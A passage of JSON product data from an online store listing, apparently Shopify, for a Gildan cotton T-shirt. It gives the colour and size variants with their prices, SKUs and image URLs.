XL","option1":"Black","option2":"XL","option3":null,"sku":"FUEL-7A8D3AA","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382260457,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"FUEL-398907E","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382293225,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"FUEL-9274E73","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382325993,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"FUEL-E3D9F69","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382358761,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"FUEL-6BE8C02","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382391529,"title":"Dark Heather \/ S","option1":"Dark Heather","option2":"S","option3":null,"sku":"FUEL-8E78F80","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ S","public_title":"Dark Heather \/ S","options":["Dark Heather","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382424297,"title":"Dark Heather \/ M","option1":"Dark Heather","option2":"M","option3":null,"sku":"FUEL-2323837","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ M","public_title":"Dark Heather \/ M","options":["Dark Heather","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382457065,"title":"Dark Heather \/ L","option1":"Dark Heather","option2":"L","option3":null,"sku":"FUEL-D399BF4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ L","public_title":"Dark Heather \/ L","options":["Dark Heather","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382489833,"title":"Dark Heather \/ XL","option1":"Dark Heather","option2":"XL","option3":null,"sku":"FUEL-A1A69FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ XL","public_title":"Dark Heather \/ XL","options":["Dark Heather","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382522601,"title":"Dark Heather \/ 2XL","option1":"Dark Heather","option2":"2XL","option3":null,"sku":"FUEL-E92CA36","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 2XL","public_title":"Dark Heather \/ 2XL","options":["Dark Heather","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382555369,"title":"Dark Heather \/ 3XL","option1":"Dark Heather","option2":"3XL","option3":null,"sku":"FUEL-A09A388","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 3XL","public_title":"Dark Heather \/ 3XL","options":["Dark Heather","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382588137,"title":"Dark Heather \/ 4XL","option1":"Dark Heather","option2":"4XL","option3":null,"sku":"FUEL-E5A12F4","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 4XL","public_title":"Dark Heather \/ 4XL","options":["Dark Heather","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382620905,"title":"Dark Heather \/ 5XL","option1":"Dark Heather","option2":"5XL","option3":null,"sku":"FUEL-1C15CA8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953600233,"product_id":8013887930601,"position":2,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","variant_ids":[44190382391529,44190382424297,44190382457065,44190382489833,44190382522601,44190382555369,44190382588137,44190382620905]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 5XL","public_title":"Dark Heather \/ 5XL","options":["Dark Heather","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382653673,"title":"Carolina Blue \/ S","option1":"Carolina Blue","option2":"S","option3":null,"sku":"FUEL-EF1945A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ S","public_title":"Carolina Blue \/ S","options":["Carolina Blue","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382686441,"title":"Carolina Blue \/ M","option1":"Carolina Blue","option2":"M","option3":null,"sku":"FUEL-8602CFE","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ M","public_title":"Carolina Blue \/ M","options":["Carolina Blue","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382719209,"title":"Carolina Blue \/ L","option1":"Carolina Blue","option2":"L","option3":null,"sku":"FUEL-275DA9F","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ L","public_title":"Carolina Blue \/ L","options":["Carolina Blue","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382751977,"title":"Carolina Blue \/ XL","option1":"Carolina Blue","option2":"XL","option3":null,"sku":"FUEL-2DDF7BB","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ XL","public_title":"Carolina Blue \/ XL","options":["Carolina Blue","XL"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382784745,"title":"Carolina Blue \/ 2XL","option1":"Carolina Blue","option2":"2XL","option3":null,"sku":"FUEL-9E0FEE8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 2XL","public_title":"Carolina Blue \/ 2XL","options":["Carolina Blue","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382817513,"title":"Carolina Blue \/ 3XL","option1":"Carolina Blue","option2":"3XL","option3":null,"sku":"FUEL-9F41D82","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 3XL","public_title":"Carolina Blue \/ 3XL","options":["Carolina Blue","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382850281,"title":"Carolina Blue \/ 4XL","option1":"Carolina Blue","option2":"4XL","option3":null,"sku":"FUEL-CB147FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 4XL","public_title":"Carolina Blue \/ 4XL","options":["Carolina Blue","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382883049,"title":"Carolina Blue \/ 5XL","option1":"Carolina Blue","option2":"5XL","option3":null,"sku":"FUEL-749A519","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 5XL","public_title":"Carolina Blue \/ 5XL","options":["Carolina Blue","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","options":["Color","Size"],"media":[{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","width":900},{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","width":900},{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"details_list\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: 